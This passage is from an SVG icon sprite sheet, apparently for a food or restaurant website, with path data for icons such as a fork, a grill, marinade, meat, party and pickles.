1.069-.272.302-.603.472-.916.472-.313 0-.602-.111-.85-.328a1.562 1.562 0 01-.502-.852c-.048-.204-.119-.433-.284-.617-.177-.203-.407-.295-.703-.295h-5.174V5.748h1.418c.272 0 .496-.25.496-.55 0-.303-.224-.552-.496-.552h-1.76c-1.619-1.22-3.78-2.413-5.777-3.193C9.94.646 8.05.24 6.377.24c-1.985 0-3.55.577-4.666 1.718C.589 3.105-.002 4.79-.002 6.817s.59 3.711 1.719 4.859c1.11 1.14 2.681 1.718 4.666 1.718.514 0 1.051-.04 1.606-.118a14.85 14.85 0 001.72-.348.49.49 0 00.306-.243.595.595 0 00.065-.413.54.54 0 00-.218-.34.421.421 0 00-.372-.066c-.556.144-1.099.256-1.619.328-.52.072-1.022.111-1.488.111-1.725 0-3.071-.479-3.993-1.423C1.48 9.945.996 8.548.996 6.836c0-1.711.485-3.114 1.394-4.052.922-.964 2.262-1.443 3.987-1.443 1.565 0 3.337.387 5.274 1.148 1.914.754 3.899 1.843 5.458 2.997v2.662c-.797.59-1.73 1.18-2.7 1.705a23.185 23.185 0 01-3.2 1.456.52.52 0 00-.29.275.606.606 0 00-.03.42c.042.137.13.249.249.32a.45.45 0 00.378.034 24.598 24.598 0 003.325-1.522 24.558 24.558 0 002.912-1.849h5.25c.255 0 .296.06.302.085.13.57.431 1.082.85 1.443.42.367.928.557 1.46.557.584 0 1.157-.282 1.618-.793.466-.518.761-1.226.761-1.843 0-.36-.04-.668-.123-.944-.06-.21-.201-.498-.343-.675zM3.813 18.954l1.878.99a.487.487 0 00.213.053.498.498 0 00.449-.315c.118-.275.011-.603-.237-.728l-1.878-.99a.426.426 0 00-.378-.02.543.543 0 00-.283.282.572.572 0 00-.018.42c.041.131.13.243.254.308z"/></g></symbol><symbol id="icon-fork"><g clip-path="url(#clip0_93_1078)"><path d="M13.568 19.433l3.568-5.057.008-.002c.637.014 1.287-.024 1.92-.117 2.915-.432 5.436-1.96 7.096-4.313a9.934 9.934 0 00.905-1.563c.256-.541.464-1.116.621-1.696a.438.438 0 00-.104-.412.455.455 0 00-.405-.15c-1.638.22-3.095.093-4.452-.375-1.318-.457-2.392-1.192-3.18-1.785-.196-.147-.476-.119-.62.073a.4.4 0 00-.076.322.46.46 0 00.18.292c.837.636 1.99 1.427 3.438 1.922 1.288.443 2.648.606 4.144.497l.027-.004-.01.024a9.456 9.456 0 01-1.21 2.34c-1.524 2.162-3.842 3.57-6.522 3.972-2.668.395-5.41-.278-7.71-1.892l-.026-.019C10.065 10.718 8.182 9.127 7.649 7a4.41 4.41 0 01-.132-1.311l-.002-.009.009-.001c1.177-.484 2.371-.657 3.542-.506 1.767.223 3.27 1.3 4.732 2.346 2.242 1.596 4.353 3.108 7.371 2.104a.408.408 0 00.254-.55.466.466 0 00-.57-.275c-1.162.383-2.307.341-3.502-.133-1.067-.422-2.08-1.144-3.06-1.844-1.557-1.113-3.165-2.254-5.154-2.508a7.581 7.581 0 00-3.423.358l-.03.01.013-.03c.283-.882.861-1.646 1.67-2.21 1.222-.851 2.836-1.17 4.558-.895.575.09 1.146.297 1.752.635.595.33 1.16.758 1.68 1.162a.444.444 0 00.617-.06.435.435 0 00-.089-.612c-.519-.403-1.131-.866-1.799-1.239-.702-.39-1.375-.632-2.063-.741-1.95-.31-3.794.058-5.196 1.038-1.182.827-1.947 2.023-2.156 3.37l.001.01h-.009c-2.79 1.33-4.545 3.828-4.619 3.933a.438.438 0 00.121.612c.2.14.478.104.616-.092.06-.085 1.517-2.16 3.833-3.443l.024-.012.006.026c.018.343.073.69.16 1.037a5.91 5.91 0 00.602 1.537l.002.009-3.002 4.255a6.034 6.034 0 00-1.09 3.077 5.75 5.75 0 00.758 3.24c.042.075.043.084.006.125a.383.383 0 00-.07.078l-3.373 4.3a.433.433 0 00-.106.34.45.45 0 00.193.308l3.275 2.31c.1.071.223.098.34.076a.418.418 0 00.285-.19l1.052-1.67a.403.403 0 00.049-.327.448.448 0 00-.2-.276c-.207-.13-.482-.077-.606.122l-.81 1.283L1.601 24l.01-.015 3.128-3.986c.127-.158.244-.323.26-.56.014-.185-.039-.357-.192-.631a4.868 4.868 0 01-.606-2.674 5.16 5.16 0 01.94-2.651l2.782-3.944.012.016c.182.256.387.514.613.763l.01.008-1.291 1.831c-.25.365-.324.749-.24 1.168a1.678 1.678 0 001.874 1.322 1.497 1.497 0 001.02-.618l1.121-1.59.01.007c.255.165.524.332.808.487l.016.011-1.16 1.646c-.25.365-.33.745-.241 1.168a1.683 1.683 0 001.874 1.322 1.487 1.487 0 001.02-.618l1.657-2.348.008-.002c.336.072.683.129 1.03.171l.03.005-3.254 4.611a5.13 5.13 0 01-2.182 1.775 4.812 4.812 0 01-2.717.33c-.286-.052-.492-.04-.672.037-.18.076-.305.198-.442.424l-.825 1.304a.403.403 0 00-.049.327c.028.117.096.21.2.276a.449.449 0 00.61-.118l.819-1.294a.264.264 0 00.04-.069c.034-.059.043-.06.147-.04.014.003.033.01.056.01a5.718 5.718 0 003.214-.385 5.813 5.813 0 002.528-2.042zm-4.39-5.915a.667.667 0 01-.454.274.735.735 0 01-.533-.128.762.762 0 01-.304-.463.667.667 0 01.105-.519l1.197-1.696.016.012c.328.306.692.616 1.082.913l.01.008-1.125 1.595.005.004zm3.448 2.433a.667.667 0 01-.454.274.73.73 0 01-.532-.128.757.757 0 01-.305-.463.644.644 0 01.106-.519l1.242-1.76.011.007c.448.203.903.374 1.36.508l.02.006-1.459 2.068.01.007z" fill="#58AFAD"/></g></symbol><symbol id="icon-g"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M20.51 21.658v-2.624h8.632c.084.458.129.998.129 1.583 0 1.966-.525 4.4-2.219 6.133-1.647 1.755-3.75 2.69-6.54 2.69-5.166 0-9.512-4.307-9.512-9.598 0-5.29 4.344-9.598 9.513-9.598 2.858 0 4.894 1.149 6.424 2.646l-1.808 1.85c-1.097-1.052-2.584-1.872-4.62-1.872-3.773 0-6.724 3.113-6.724 6.975 0 3.861 2.951 6.974 6.724 6.974 2.448 0 3.84-1.005 4.735-1.92.723-.741 1.2-1.8 1.388-3.247l-6.121.008z" fill="#fff"/></symbol><symbol id="icon-hot_zak"><path d="M22.012 13.835c-.15-.435-.222-.652-.222-.81 0-.159.072-.375.222-.81.111-.326.28-.818-.08-1.295-.122-.162-.224-.295-.31-.406-.37-.485-.37-.485-.489-1.037l-.007-.033c.101-.029.203-.063.304-.105.2-.085.388-.198.568-.32.094-.063.187-.128.28-.194.077-.056.152-.12.241-.158a.623.623 0 01.507.023c.177.1.337.237.507.35.17.114.348.219.537.3.29.121.578.176.856.23.125.023.244.046.355.073.106.027.132.063.152.152l.099.453c.161.76.194.828.692 1.478.083.109.182.238.301.397 0 .054-.048.19-.079.282-.374 1.09-.374 1.243 0 2.332.031.092.078.228.08.283l-.3.393c-.433.565-.515.692-.635 1.21h-4.469l.011-.05c.118-.552.118-.552.49-1.037.085-.111.187-.244.308-.405.36-.479.192-.97.08-1.296zm5.89 3.022a.547.547 0 00-.449-.234h-.722c.06-.15.153-.27.363-.545.085-.11.186-.242.306-.402.36-.477.192-.968.08-1.294-.149-.435-.221-.652-.221-.81 0-.16.072-.376.222-.813.11-.324.279-.815-.08-1.292-.122-.162-.224-.295-.31-.407-.372-.485-.372-.485-.49-1.04l-.1-.464a1.244 1.244 0 00-.957-.974 7.862 7.862 0 00-.413-.087c-.162-.03-.324-.06-.482-.109a1.745 1.745 0 01-.42-.198c-.263-.165-.502-.384-.786-.511-.454-.204-1.07-.196-1.502.06-.317.187-.594.449-.935.594a1.937 1.937 0 01-.271.087 1.274 1.274 0 00-.66-.382 8.075 8.075 0 00-.409-.086c-.234-.045-.455-.088-.638-.165-.184-.078-.367-.207-.561-.343-.112-.079-.229-.16-.351-.237-.453-.284-1.217-.284-1.669 0-.124.077-.24.158-.352.237-.194.136-.377.265-.56.342-.185.078-.406.12-.64.166-.132.025-.27.052-.407.086a1.236 1.236 0 00-.955.967 1.253 1.253 0 00-.986.171c-.16.101-.29.186-.4.258-.476.307-.476.307-1.082.387l-.487.067a7.33 7.33 0 00-.075-.386c-.12-.52-.66-1.06-1.18-1.18-.141-.033-.28-.057-.412-.08-.235-.041-.456-.08-.642-.155-.187-.076-.375-.203-.573-.338-.11-.074-.224-.152-.348-.227a1.248 1.248 0 00-1.363.013c-.161.102-.293.188-.404.26-.473.307-.473.307-1.08.387-.139.018-.304.04-.502.068-.593.082-.823.549-.975.86-.201.412-.303.616-.416.729-.112.111-.316.214-.73.416-.308.15-.774.378-.859.972l-.069.506c-.08.605-.08.605-.388 1.08-.071.11-.156.24-.258.402-.275.436-.28.92-.013 1.363.075.124.154.24.23.352.133.196.26.382.334.566.075.186.114.406.155.639.024.135.048.275.08.415l.02.075H.548a.547.547 0 00-.513.736l2.187 5.905c.08.215.284.357.513.357h22.532a.547.547 0 00.513-.357l2.187-5.904a.547.547 0 00-.064-.503zM14.598 9.248c.022-.096.05-.126.15-.15.113-.028.23-.05.354-.074.28-.054.568-.11.86-.232.29-.124.53-.292.762-.455.104-.074.204-.143.303-.205.098-.061.41-.061.508 0 .1.062.198.131.303.205.232.163.472.331.764.455.29.123.578.178.857.232.125.024.242.046.356.074.098.024.127.054.149.152l.1.456c.161.756.194.825.69 1.473.084.109.183.238.302.396 0 .056-.05.198-.079.284-.374 1.09-.374 1.242 0 2.33.03.088.078.23.08.285l-.302.396c-.497.649-.53.718-.691 1.474a51.04 51.04 0 01-.06.279h-2.902c.015-.05.027-.103.035-.16.029-.2.05-.366.069-.505.08-.605.08-.605.388-1.081l.257-.4c.278-.438.282-.923.014-1.362a7.533 7.533 0 00-.235-.36c-.132-.195-.256-.378-.33-.56-.076-.187-.114-.41-.155-.644a8.026 8.026 0 00-.08-.412c-.12-.521-.662-1.062-1.179-1.178a7.722 7.722 0 00-.419-.082c-.232-.041-.452-.08-.636-.154-.1-.041-.201-.097-.303-.16l.07-.317zm-4.024 5.577l.069-.506c.08-.606.08-.606.387-1.08.071-.11.157-.242.258-.402.276-.435.281-.92.013-1.366-.074-.121-.151-.235-.226-.346a11.518 11.518 0 01-.125-.187l.259-.034c.81-.107.882-.133 1.532-.554.107-.07.235-.153.392-.252.082-.052.128-.052.212-.002.097.06.195.126.299.196.236.16.481.327.777.447.292.117.579.168.856.217.127.022.247.043.365.07.11.026.331.247.357.358.026.113.046.23.068.355.05.28.1.57.219.866.118.29.281.531.44.764.072.107.14.208.203.312.051.084.05.127-.002.21-.098.156-.181.283-.25.39-.423.652-.45.724-.556 1.534l-.066.494c-.04.038-.175.104-.257.144-.133.065-.245.12-.343.17H8.727c.106-.21.18-.333.258-.412.112-.112.316-.214.727-.415.29-.14.776-.375.862-.971zm-9.345-1.028c.099-.156.181-.284.251-.39.421-.65.447-.722.555-1.533.018-.136.039-.298.067-.493.039-.039.174-.105.257-.145 1.036-.507 1.144-.615 1.647-1.648a1.49 1.49 0 01.145-.256l.493-.068c.812-.107.884-.133 1.533-.554.108-.07.236-.153.392-.252.084-.053.129-.053.214-.001.097.059.195.125.299.195.236.161.481.327.776.447.294.119.584.17.865.218.124.022.242.043.354.068.112.026.335.248.36.36.026.112.047.23.068.355.05.28.1.57.219.864.12.295.286.54.446.776.07.104.137.201.195.296.052.088.052.131-.001.216l-.252.392c-.42.65-.446.721-.554 1.531-.017.135-.039.295-.067.494-.04.039-.179.106-.257.143-1.034.506-1.142.614-1.647 1.649-.024.049-.055.11-.083.162h-5.07c-.129-.082-.26-.242-.277-.32-.027-.114-.048-.233-.07-.36-.049-.278-.1-.566-.218-.859-.119-.293-.284-.536-.443-.77-.072-.105-.139-.205-.199-.303-.051-.086-.05-.13.002-.214zm24.547 6.325H11.531a.547.547 0 000 1.094h13.84l-.486 1.311H3.115l-.486-1.311h3.99a.547.547 0 000-1.094H2.224l-.891-2.405h25.334l-.89 2.405z" fill="#58AFAD"/><path d="M6.397 11.468h.004a.546.546 0 00.545-.547.548.548 0 00-1.095 0c0 .302.244.547.546.547zM6.4 12.835a.547.547 0 000 1.094h.004a.546.546 0 00.545-.547.548.548 0 00-.549-.547zM13.664 13.016h.003a.546.546 0 10-.003-1.093.547.547 0 000 1.093zM12.835 15.349h.001a.546.546 0 10-.001 0zM19.107 12.36h.003a.546.546 0 00.546-.547.548.548 0 00-1.095 0c0 .301.244.546.546.546zM4.099 15.364h.003a.546.546 0 10-.003-1.094.547.547 0 000 1.094zM23.908 12.041h.003a.546.546 0 10-.003-1.093.547.547 0 000 1.093zM23.53 14.98c0 .302.244.547.546.547h.002a.546.546 0 10-.549-.547zM9.075 21.216h.002a.546.546 0 10-.002 0zM17.283 2.613l-.004.005c-.39.468-.466.991-.46 1.353-.009.512.156.994.465 1.359l.002.002a.545.545 0 00.77.077.547.547 0 00.076-.77l-.014-.017a.942.942 0 01-.205-.665.93.93 0 01.223-.659l.004-.005a2.03 2.03 0 00.457-1.352A2.031 2.031 0 0018.14.588l-.004-.004a.547.547 0 10-.837.703.956.956 0 01.205.667.956.956 0 01-.22.66zM13.675 1.953a.94.94 0 01-.205.64l-.02.025c-.39.468-.465.991-.458 1.353-.01.512.154.994.462 1.359l.002.002a.545.545 0 00.77.077.547.547 0 00.077-.77l-.014-.016a.945.945 0 01-.204-.666.932.932 0 01.205-.64l.012-.014.003-.003a2.04 2.04 0 00.464-1.36 2.041 2.041 0 00-.464-1.358l-.003-.004a.547.547 0 00-.846.694l.014.016a.951.951 0 01.205.665zM9.626 2.613l-.004.005c-.39.468-.466.991-.46 1.353-.01.512.156.994.465 1.359l.002.002a.546.546 0 10.846-.693l-.014-.017a.942.942 0 01-.205-.665.928.928 0 01.223-.659l.004-.005a2.03 2.03 0 00.457-1.352 2.031 2.031 0 00-.457-1.352l-.004-.005a.547.547 0 10-.837.704.934.934 0 01.204.666.955.955 0 01-.22.659z" fill="#58AFAD"/></symbol><symbol id="icon-marinad"><path d="M26.999 15.72c0-.854-.7-1.602-2.075-2.234-1.13-.515-2.53-.86-3.56-1.067L26.5 8.18c.297-.245.478-.606.499-.993A1.383 1.383 0 0026.6 6.15L21.847 1.4c-.27-.272-.648-.42-1.035-.399a1.361 1.361 0 00-.992.499l-4.934 5.977a.798.798 0 00-.154-.016.94.94 0 00-.664.276l-.61.61a.94.94 0 00-.239.908c-.43.653-.461 1.56-.09 2.521-3.072.064-6.07.451-8.24 1.072-2.536.722-3.878 1.72-3.878 2.877v.021L1 15.768l.01.022c0 .02.006.053.017.117.005.063.015.122.026.18.122.716.525 2.596 1.671 4.628 1.444 2.553 3.508 4.433 6.145 5.574a8.889 8.889 0 003.533.71H15.665c1.2 0 2.367-.238 3.465-.71 2.627-1.142 4.69-3.005 6.129-5.547 1.15-2.033 1.56-3.912 1.681-4.634.006-.026.011-.048.011-.069 0-.01.005-.026.005-.037.016-.111.027-.186.032-.212v-.01-.027c.01-.016.01-.027.01-.032zM14.233 9.007l.499-.499 4.759 4.761-.499.5-4.76-4.762zm-8.946 4.772a33.746 33.746 0 018.378-.992c.207.302.446.583.7.843a4.655 4.655 0 003.142 1.508c.435.01.854-.106 1.22-.335 2.85.367 5.168 1.057 6.388 1.906-1.9 1.168-6.33 1.948-11.11 1.948-4.76 0-9.185-.78-11.1-1.948.117-.08.233-.16.355-.228.308-.175.632-.335.96-.467.367-.149.77-.292 1.2-.425.45-.138.923-.26 1.411-.366.52-.117 1.05-.218 1.587-.303a30.442 30.442 0 011.74-.223.508.508 0 00.36-.806.504.504 0 00-.466-.208 30.199 30.199 0 00-3.449.547c-.525.117-1.024.25-1.48.388-.483.148-.918.302-1.295.456-.371.149-.737.33-1.082.526-.218.127-.43.265-.626.419a1.265 1.265 0 01-.07-.149c-.01-.074-.02-.132-.026-.17.027-.472.891-1.263 3.263-1.921zm9.805-.865c-.87-.876-1.342-2.012-1.162-2.766l3.927 3.928c-.759.18-1.894-.292-2.765-1.162zm10.421 4.735c-.695 2.154-2.478 5.833-6.786 7.701a7.791 7.791 0 01-3.125.627h-3.2a7.792 7.792 0 01-3.125-.627c-4.308-1.868-6.086-5.547-6.786-7.701 2.16 1.236 6.632 2.027 11.508 2.027 4.882 0 9.355-.79 11.514-2.027zm-5.247-3.71a.96.96 0 00.276-.632c3.698.637 5.411 1.682 5.438 2.399-.005.032-.01.09-.027.17a.61.61 0 01-.063.132c-1.13-.865-3.136-1.576-5.677-2.017l.053-.053zm.53-4.374c.897.005 1.804-.07 2.69-.218l-3.55 2.935-3.045-3.046c1.29.207 2.6.318 3.905.329zm5.057-2.171l-.345.286c-3.21 1.545-8.405.59-9.72.308L20.61 2.15a.36.36 0 01.255-.128c.101-.005.197.032.266.101l4.748 4.75a.348.348 0 01.101.266.37.37 0 01-.127.255z" fill="#58AFAD"/><path d="M11.313 15.958a.452.452 0 00.38 0 .483.483 0 00.307-.465c0-.031-.006-.062-.012-.093-.007-.031-.013-.068-.031-.093a.622.622 0 00-.043-.093l-.061-.075a.516.516 0 00-.706 0c-.018.025-.043.05-.061.075-.018.031-.037.056-.043.093-.012.031-.025.062-.03.093-.007.031-.007.062-.013.093 0 .136.055.26.147.36.05.05.104.08.166.105zM13.313 14.958a.455.455 0 00.38 0 .48.48 0 00.307-.462c0-.03-.006-.062-.012-.092-.007-.031-.013-.068-.031-.099a.622.622 0 00-.043-.092l-.061-.074a.518.518 0 00-.706 0c-.018.024-.043.049-.061.074a.43.43 0 00-.043.092c-.012.03-.025.062-.03.099-.007.03-.007.061-.013.092 0 .13.055.259.147.358.05.043.104.08.166.104zM14.147 17.14c-.018.024-.043.05-.061.074-.018.031-.037.056-.043.093-.012.031-.025.062-.03.093-.007.031-.007.062-.013.093 0 .137.055.26.147.36.05.043.104.08.166.105a.452.452 0 00.38 0 .483.483 0 00.307-.465c0-.031-.006-.062-.012-.093-.007-.031-.013-.068-.031-.093a.622.622 0 00-.043-.093l-.061-.074a.516.516 0 00-.706 0zM9.313 17.958a.452.452 0 00.38 0 .483.483 0 00.295-.558c-.007-.031-.013-.068-.031-.093a.628.628 0 00-.043-.093l-.061-.074a.516.516 0 00-.706 0c-.018.024-.043.05-.061.074-.019.031-.037.056-.043.093-.012.031-.025.062-.03.093-.007.031-.007.062-.013.093 0 .137.055.26.147.36a.58.58 0 00.166.105z" fill="#58AFAD"/></symbol><symbol id="icon-meat"><path d="M25.62 6.874c-1.277-1.018-3.08-1.851-5.357-2.476-4.38-1.203-9.32-1.333-11.24-1.333C4.048 3.065 0 7.113 0 12.089v3.823c0 4.975 4.048 9.023 9.023 9.023 2.295 0 4.018-.718 5.842-1.48 1.886-.786 3.837-1.6 6.58-1.6A6.562 6.562 0 0028 15.301v-3.824c0-1.795-.801-3.344-2.38-4.603zm-.461 9.349c.207.22.553.23.773.023.37-.35.697-.738.974-1.157v.212c0 3.01-2.45 5.46-5.46 5.46-2.963 0-5.016.857-7.002 1.685-1.72.718-3.345 1.395-5.42 1.395-4.202 0-7.65-3.284-7.913-7.42a9.03 9.03 0 007.912 4.69c2.295 0 4.018-.718 5.842-1.479 1.886-.787 3.837-1.6 6.58-1.6.204 0 .41-.01.613-.029a.547.547 0 10-.102-1.089c-.169.016-.34.024-.51.024-2.963 0-5.016.857-7.002 1.685-1.72.717-3.345 1.395-5.42 1.395-4.373 0-7.93-3.557-7.93-7.93 0-4.372 3.557-7.93 7.93-7.93 1.875 0 6.698.127 10.95 1.294 4.6 1.264 6.932 3.29 6.932 6.025a5.48 5.48 0 01-1.724 3.973.547.547 0 00-.023.773z" fill="#58AFAD"/><path d="M24.71 16.572a.547.547 0 10-.99.465.547.547 0 00.99-.465zM12.971 5.407l-.028-.003a.547.547 0 00-.087 1.09l.028.003a.546.546 0 10.087-1.09z" fill="#58AFAD"/><path d="M25.471 10.004c-.542-1.072-1.75-1.999-3.587-2.754-1.488-.61-3.114-.997-4.216-1.213-.661-.13-1.354-.245-2.059-.344a.547.547 0 10-.151 1.083c.685.096 1.358.209 1.999.334 3.756.737 6.322 1.972 7.038 3.388.15.297.224.618.224.98a3.277 3.277 0 01-3.273 3.272c-1.825 0-3.597.299-5.418.912-.784.264-1.545.58-2.281.886-.487.202-.99.411-1.49.6-1.262.478-2.229.682-3.233.682a5.749 5.749 0 01-5.743-5.742 5.749 5.749 0 015.743-5.742 50.253 50.253 0 012.179.047.547.547 0 10.048-1.092c-.108-.005-.215-.01-.323-.013a51.37 51.37 0 00-1.904-.036 6.844 6.844 0 00-6.836 6.836 6.844 6.844 0 006.836 6.836c1.144 0 2.227-.225 3.62-.753a52.422 52.422 0 001.522-.613c.72-.299 1.463-.607 2.212-.86 1.706-.575 3.364-.854 5.068-.854a4.372 4.372 0 004.367-4.367c0-.537-.112-1.019-.342-1.473z" fill="#58AFAD"/><path d="M9.547 7.427c-1.529 0-2.773 1.128-2.773 2.515 0 1.386 1.244 2.514 2.773 2.514 1.529 0 2.773-1.128 2.773-2.514 0-1.387-1.244-2.515-2.773-2.515zm0 3.935c-.926 0-1.679-.637-1.679-1.42 0-.783.753-1.42 1.68-1.42.925 0 1.678.636 1.678 1.42 0 .783-.753 1.42-1.679 1.42z" fill="#58AFAD"/></symbol><symbol id="icon-ok"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M24.842 19.812c-.692 0-2.075 1.358-4.842 1.358-2.768 0-4.151-1.358-4.843-1.358-.764 0-1.384.609-1.384 1.358 0 .68.393 1.006.692 1.178.82.47 3.46 1.54 3.46 1.54l-2.94 3.693s-.52.635-.52 1.06c0 .75.62 1.36 1.384 1.36.706 0 1.026-.447 1.026-.447s3.12-3.634 3.125-3.63c.004-.004 3.124 3.63 3.124 3.63s.32.446 1.026.446c.764 0 1.384-.608 1.384-1.358 0-.426-.52-1.061-.52-1.061l-2.94-3.694s2.64-1.068 3.46-1.539c.299-.172.692-.498.692-1.178 0-.75-.62-1.358-1.384-1.358z" fill="#fff"/><path d="M20 10.163A4.919 4.919 0 1020 20a4.919 4.919 0 000-9.837zm0 7.378a2.459 2.459 0 110-4.918 2.459 2.459 0 010 4.918z" fill="#fff"/></symbol><symbol id="icon-party"><path d="M18.321 11.618c.125 0 .25-.048.345-.143 1.578-1.578 3.742-2.16 5.79-1.558a.488.488 0 10.276-.937c-2.396-.704-4.922-.03-6.756 1.804a.488.488 0 00.345.834zM1.709 13.42a1.711 1.711 0 000-3.42 1.711 1.711 0 000 3.42zm0-2.443a.733.733 0 11-.002 1.466.733.733 0 01.002-1.466zM21.709 5.42a1.711 1.711 0 000-3.42C20.767 2 20 2.767 20 3.71c0 .942.767 1.71 1.709 1.71zm0-2.443a.733.733 0 11-.002 1.466.733.733 0 01.002-1.466zM26.058 21.729l-1.593-.882-.882-1.595a.488.488 0 00-.855 0l-.882 1.595-1.594.881a.488.488 0 000 .855l1.594.882.883 1.595a.488.488 0 00.855 0l.88-1.596 1.594-.88a.488.488 0 000-.855zm-2.19.949a.489.489 0 00-.19.191l-.523.945-.523-.945a.488.488 0 00-.19-.191l-.945-.522.944-.522a.488.488 0 00.191-.191l.523-.946.523.946c.044.08.11.146.19.19l.945.523-.944.522zM8.058 2.729l-1.594-.882-.88-1.595a.488.488 0 00-.855 0l-.883 1.595-1.594.882a.488.488 0 000 .854l1.594.881.883 1.596a.488.488 0 00.855 0l.88-1.596 1.594-.88a.488.488 0 000-.855zm-2.19.949a.489.489 0 00-.19.191l-.523.945-.523-.945a.488.488 0 00-.19-.191l-.945-.522.944-.522a.489.489 0 00.191-.191l.523-.946.523.946c.044.08.11.146.19.19l.945.523-.944.522zM10.708 16.072a.488.488 0 10-.437.874l.003.001a.484.484 0 00.654-.22.49.49 0 00-.22-.655z" fill="#58AFAD"/><path d="M19.44 15.745a15.124 15.124 0 00-.903-1.43 5.644 5.644 0 013.719-.18.488.488 0 00.276-.936 6.614 6.614 0 00-4.596.308 26.309 26.309 0 00-2.091-2.353 10.65 10.65 0 001.451-3.262 10.32 10.32 0 00-.103-5.435.488.488 0 00-.937.276c.778 2.647.353 5.412-1.125 7.73a25.459 25.459 0 00-1.636-1.406 6.62 6.62 0 00.305-4.59.488.488 0 10-.937.276 5.65 5.65 0 01-.175 3.71 15.254 15.254 0 00-1.474-.934c-1.617-.887-2.798-1.029-3.417-.41-.271.271-.397.65-.377 1.127L1.03 25.341a.488.488 0 00.63.628l17.205-6.429c.41-.009.742-.134.985-.377.62-.62.477-1.8-.41-3.418zm-13.684-.262a1.696 1.696 0 01.516 2.753 1.692 1.692 0 01-1.702.422l1.186-3.175zm.05 7.894c-.019-.465.155-.929.493-1.267a1.678 1.678 0 011.195-.494 1.678 1.678 0 011.321.637l-3.009 1.124zm9.701-3.625c-.914-.458-2.005-1.21-3.095-2.134a.488.488 0 00-.632.744c.875.742 1.73 1.365 2.523 1.84L9.76 21.9a2.66 2.66 0 00-2.265-1.26c-.713 0-1.382.277-1.885.78a2.678 2.678 0 00-.747 2.31l-2.542.95 1.908-5.107a2.663 2.663 0 002.735-.647 2.676 2.676 0 00-.865-4.359l.699-1.871a19.53 19.53 0 001.839 2.523.487.487 0 10.745-.631c-.923-1.09-1.675-2.18-2.135-3.096l.618-1.652c.098.22.212.448.343.686.781 1.425 2.065 3.063 3.614 4.611 1.549 1.55 3.186 2.833 4.611 3.615.263.145.514.268.754.373l-1.679.627zm3.649-1.285c-.03.03-.179.112-.446.089-.36-.026-.943-.192-1.805-.666-1.346-.738-2.904-1.963-4.39-3.448-1.484-1.484-2.709-3.043-3.447-4.389-.426-.777-.603-1.326-.652-1.691 0 0-.081-.402.076-.558.082-.083.268-.091.345-.092.349-.004.958.15 1.904.669.478.262.983.586 1.502.961-.257.423-.57.822-.937 1.19a.488.488 0 00.69.69c.399-.398.742-.83 1.03-1.285.507.406 1.022.854 1.532 1.336-.261.334-.546.657-.855.965a.488.488 0 00.69.69c.31-.308.598-.632.867-.969.659.668 1.264 1.35 1.796 2.018a7.394 7.394 0 00-1.28 1.026.488.488 0 10.69.69 6.37 6.37 0 011.183-.933c.361.504.674.994.93 1.458.792 1.444.723 2.103.577 2.25z" fill="#58AFAD"/></symbol><symbol id="icon-pickles"><path d="M2.024 5.884C.757 6.573 0 7.773 0 9.094v13.351A3.559 3.559 0 003.555 26h12.187a3.559 3.559 0 003.555-3.555V9.094c0-1.321-.757-2.521-2.025-3.21-.57-.31-.944-.88-1.01-1.517h1.004c.28 0 .507-.227.507-.508V2.031c0-1.12-.91-2.031-2.03-2.031h-3.81a.508.508 0 000 1.016h3.81c.56 0 1.015.455 1.015 1.015v1.32H2.539v-1.32c0-.56.456-1.015 1.016-1.015h3.808a.508.508 0 100-1.016H3.555c-1.12 0-2.032.911-2.032 2.031V3.86c0 .28.228.508.508.508h1.004a1.954 1.954 0 01-1.01 1.517zM1.016 22.445V12.114a20.814 20.814 0 012.726-.928c-.196.69-.352 1.354-.472 2.011l-.003.014v.003c-.707 3.891-.045 7.286 1.398 11.004.11.286.256.543.43.766h-1.54c-1.4 0-2.54-1.139-2.54-2.539zm6.098 2.54c-.405-.015-1.133-.183-1.502-1.134-.554-1.428-.955-2.725-1.218-3.945h.684a.508.508 0 000-1.015h-.875a15.847 15.847 0 01-.007-5.078h.882a.508.508 0 100-1.016h-.693c.13-.603.292-1.219.491-1.862a9.903 9.903 0 011.726-.17c.656 0 1.305.07 2.007.215a19.53 19.53 0 00-.78 2.722 13.389 13.389 0 00-.262 2.142h-.965a.508.508 0 100 1.015h.966c.054 1.284.306 2.597.782 4.088.103.322.214.65.339.99h-.564a.508.508 0 000 1.016h.912c.22 1.176-.784 1.993-1.785 2.031h-.138zm7.105-12.696c.274 0 .554-.018.838-.052a7.45 7.45 0 01-3.433 4.313 7.477 7.477 0 01-1.747-1.408 5.489 5.489 0 003.048-2.976c.455.082.882.123 1.294.123zM9.26 20.457c-.466-1.507-.686-2.815-.69-4.101l.001-.004v-.005c0-.372.018-.745.054-1.122 1.733 2.297 4.646 3.659 7.7 3.29.546-.066 1 .054 1.351.356.656.565.602 1.468.604 1.478-.02.733-.432 1.564-1.53 1.696a11.981 11.981 0 01-7.49-1.588zm9.02-2.403c-.56-.454-1.275-.644-2.077-.547a7.279 7.279 0 01-3.501-.439 8.508 8.508 0 003.463-5.05 9.864 9.864 0 002.115-.854v6.89zm-2.985-6.88a6.14 6.14 0 01-1.077.1c-.319 0-.642-.028-.99-.086.078-.367.118-.742.118-1.12a1.017 1.017 0 012.03 0c0 .37-.027.741-.081 1.106zM9.213 14.3a7.282 7.282 0 01-.351-.577c.166-.77.409-1.592.738-2.497.39.11.77.23 1.14.348.402.128.79.25 1.179.358A4.465 4.465 0 019.213 14.3zm-.245-4.282a10.816 10.816 0 00-2.366-.268c-.425 0-.881.034-1.364.1.117-.33.243-.667.376-1.006C6.028 7.798 7 7.501 7.913 7.86c.79.311 1.403 1.093 1.055 2.158zm6.774 14.966H9.44c.901-1.031.696-2.078.305-3.12a12.974 12.974 0 007.127 1.19 2.759 2.759 0 001.408-.566 2.541 2.541 0 01-2.538 2.496zM4.056 4.367H15.24a2.97 2.97 0 001.547 2.41c.935.507 1.493 1.374 1.493 2.317v.892c-.33.21-1.03.616-1.929.916.027-.277.041-.556.041-.835 0-1.12-.91-2.03-2.03-2.03-1.12 0-2.032.91-2.032 2.03 0 .304-.031.605-.092.9-.39-.107-.782-.231-1.192-.361a40.297 40.297 0 00-1.094-.336c.483-1.582-.442-2.872-1.668-3.355-1.29-.508-2.946-.137-3.615 1.557-.212.538-.406 1.07-.578 1.585-1.253.277-2.38.682-3.076.958V9.095c0-.943.558-1.81 1.493-2.318a2.97 2.97 0 001.547-2.409z" fill="#58AFAD"/><path d="M9.648 1.016a.508.508 0 100-1.016.508.508 0 000 1.016z" fill="#58AFAD"/></symbol><symbol 